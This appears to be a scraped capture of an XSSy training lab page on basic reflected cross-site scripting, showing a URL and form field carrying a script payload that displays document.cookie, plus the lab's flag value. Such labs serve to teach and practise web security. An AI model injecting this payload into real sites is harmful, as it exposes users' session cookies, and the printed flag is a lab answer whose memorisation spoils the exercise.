 https://4ua2fzgq.xssy.uk/target.ftl?name=<script>alert(document.cookie)<%2Fscript>
XSSy
This lab is hosted on XSSy.
Visit the lab page to submit your payload.
Basic Reflective XSS
Enter your name: script>alert(document.cookie Submit Query
4ua2fzgq.xssy.uk
flag=cnixy72m
OK
Transferring data from xssy.uk...